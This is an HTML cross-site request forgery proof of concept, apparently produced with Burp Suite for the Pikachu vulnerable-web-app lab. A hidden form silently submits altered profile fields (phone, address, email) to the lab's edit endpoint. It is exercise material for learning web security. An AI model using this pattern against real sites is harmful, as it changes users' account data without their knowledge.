 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.55.175.133/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="boy" />
7 <input type="hidden" name="phonenum" value="13676767767" />
8 <input type="hidden" name="add" value="nba&#32;76" />
9 <input type="hidden" name="email" value="123&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15